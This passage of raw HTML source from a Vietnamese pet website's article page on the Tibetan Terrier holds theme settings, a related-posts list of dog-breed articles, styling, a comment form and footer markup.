text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1375}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_flex_block_1";
block_tdi_51.post_count = "9";
block_tdi_51.found_posts = "16";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "2";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BÀI VIẾT LIÊN QUAN</span></h4></div><div id=tdi_51 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-phu-quoc/" rel="bookmark" class="td-image-wrap " title="Chó Phú Quốc giá bao nhiêu? Nuôi thế nào? Mua ở đâu uy tín?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/cho-phu-quoc-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-phu-quoc/" rel="bookmark" title="Chó Phú Quốc giá bao nhiêu? Nuôi thế nào? Mua ở đâu uy tín?">Chó Phú Quốc giá bao nhiêu? Nuôi thế nào? Mua ở đâu uy tín?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-podengo/" rel="bookmark" class="td-image-wrap " title="Chó Podengo: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/03/cho-Podengo-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-podengo/" rel="bookmark" title="Chó Podengo: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết">Chó Podengo: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-suc-scotland-gia-bao-nhieu/" rel="bookmark" class="td-image-wrap " title="Chó sục Scotland giá bao nhiêu? Đặc điểm, tính cách và cách chăm sóc?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-scotland-gia-bao-nhieu-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-suc-scotland-gia-bao-nhieu/" rel="bookmark" title="Chó sục Scotland giá bao nhiêu? Đặc điểm, tính cách và cách chăm sóc?">Chó sục Scotland giá bao nhiêu? Đặc điểm, tính cách và cách chăm sóc?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-nui-dai-loan/" rel="bookmark" class="td-image-wrap " title="Chó núi Đài Loan: Nguồn gốc &#8211; Ngoại hình &#8211; Tính cách và Giá bán cụ thể" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/03/cho-nui-dai-loan-4-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-nui-dai-loan/" rel="bookmark" title="Chó núi Đài Loan: Nguồn gốc &#8211; Ngoại hình &#8211; Tính cách và Giá bán cụ thể">Chó núi Đài Loan: Nguồn gốc &#8211; Ngoại hình &#8211; Tính cách và Giá bán cụ thể</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-eskimo-gia-bao-nhieu/" rel="bookmark" class="td-image-wrap " title="Chó Eskimo giá bao nhiêu tiền? Nguồn gốc, đặc điểm thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/04/cho-eskimo-gia-bao-nhieu-1-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-eskimo-gia-bao-nhieu/" rel="bookmark" title="Chó Eskimo giá bao nhiêu tiền? Nguồn gốc, đặc điểm thế nào?">Chó Eskimo giá bao nhiêu tiền? Nguồn gốc, đặc điểm thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-long-xoay-nam-phi/" rel="bookmark" class="td-image-wrap " title="Chó lông xoáy Nam Phi: Nguồn gốc &#8211; Ngoại hình &#8211; Tính cách &#8211; Giá bán chi tiết" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/03/cho-long-xoay-chau-phi-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-long-xoay-nam-phi/" rel="bookmark" title="Chó lông xoáy Nam Phi: Nguồn gốc &#8211; Ngoại hình &#8211; Tính cách &#8211; Giá bán chi tiết">Chó lông xoáy Nam Phi: Nguồn gốc &#8211; Ngoại hình &#8211; Tính cách &#8211; Giá bán chi tiết</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-canh-gia-re-duoi-1-trieu/" rel="bookmark" class="td-image-wrap " title="Top 7 giống chó cảnh giá rẻ dưới 1 triệu nên mua nhất hiện nay" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2023/04/cho-canh-gia-re-duoi-1-trieu-cho-phoc-huou-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-canh-gia-re-duoi-1-trieu/" rel="bookmark" title="Top 7 giống chó cảnh giá rẻ dưới 1 triệu nên mua nhất hiện nay">Top 7 giống chó cảnh giá rẻ dưới 1 triệu nên mua nhất hiện nay</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-xoay-thai-gia-bao-nhieu/" rel="bookmark" class="td-image-wrap " title="Chó xoáy Thái giá bao nhiêu? Mua ở đâu? Nuôi có dễ không?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/04/cho-xoay-thai-gia-bao-nhieu-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-xoay-thai-gia-bao-nhieu/" rel="bookmark" title="Chó xoáy Thái giá bao nhiêu? Mua ở đâu? Nuôi có dễ không?">Chó xoáy Thái giá bao nhiêu? Mua ở đâu? Nuôi có dễ không?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/cho/giong-cho/" class="td-post-category">Giống Chó</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/cho-san-vit-gia-bao-nhieu/" rel="bookmark" class="td-image-wrap " title="Chó săn vịt là chó gì? Giá bao nhiêu? Mua ở đâu? Nuôi ra sao?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/02/cho-chan-vit-la-cho-gi-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/cho-san-vit-gia-bao-nhieu/" rel="bookmark" title="Chó săn vịt là chó gì? Giá bao nhiêu? Mua ở đâu? Nuôi ra sao?">Chó săn vịt là chó gì? Giá bao nhiêu? Mua ở đâu? Nuôi ra sao?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_52 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_52" >
<style>
.td-theme-wrap .tdi_52 .td-block-title > *,
            .td-theme-wrap .tdi_52 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_52 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_52 .td_quote_on_blocks,
            .td-theme-wrap .tdi_52 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_52 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_52 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_52 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_52 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-read-more a,
            .td-theme-wrap .tdi_52 .td-weather-information:before,
            .td-theme-wrap .tdi_52 .td-weather-week:before,
            .td-theme-wrap .tdi_52 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_52 .td-post-category,
            .td-theme-wrap .tdi_52 .td-post-category:hover {
                background-color: #031d35;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_52 .comment-link{
            display: inline-block;
        }.tdi_52 .comment{
            border-bottom-style: dashed;
        }.tdi_52 .comment .children{
            border-top-style: dashed;
        }.tdi_52 .comment-reply-title{
            color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit{
            background-color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit:hover{
            background-color: #f18916;
        }.tdi_52 .td-comments-title a,
        .tdi_52 .td-comments-title span{
            font-family:Roboto !important;
        }.tdi_52 cite{
            font-family:Roboto !important;
        }.tdi_52 .comment-link,
        .tdi_52 .comment-edit-link{
            font-family:Roboto !important;
        }.tdi_52 .comment-content p{
            font-family:Roboto !important;
        }.tdi_52 .comment-reply-link{
            font-family:Roboto !important;
        }.tdi_52 input[type=text],
        .tdi_52 textarea{
            font-family:Roboto !important;
        }.tdi_52 .comment-form-cookies-consent label,
        .tdi_52 .logged-in-as,
        .tdi_52 .logged-in-as a,
        .tdi_52 .td-closed-comments{
            font-family:Roboto !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cho-suc-tay-tang/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://runghoangda.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Bình luận:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Bình luận:</label>
                            <div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Tên:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Tên:*</label>
                                <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
                                <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='1375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rừng hoang dã"><meta itemprop="url" content="https://runghoangda.com/author/runghoangda/"></span><meta itemprop="datePublished" content="2022-03-19T16:31:07+07:00"><meta itemprop="dateModified" content="2023-01-11T09:35:12+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://runghoangda.com/cho-suc-tay-tang/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png"></span><meta itemprop="name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật"></span><meta itemprop="headline" content="Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://runghoangda.com/wp-content/uploads/2022/03/cho-suc-tay-tang-3.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="463"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
padding-top:40px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_55_rand_style td-element-style" ><style>
.tdi_55_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top logo-lc-header td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdb-logo-a,
                .tdi_59 h1{
                    flex-direction: row;
                
                    align-items: flex-end;
                
                    justify-content: flex-start;
                }.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 22px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 22px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_59 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_59 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--lc-lgrey-c1);
                
                    font-family:Barlow Condensed !important;font-size:36px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_59 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_59 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lgrey-c1);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lprimary);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--lc-lprimary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 15px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 15px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
                    font-family:Barlow Condensed !important;font-size:30px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 12px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 12px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
                    font-family:Barlow Condensed !important;font-size:28px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
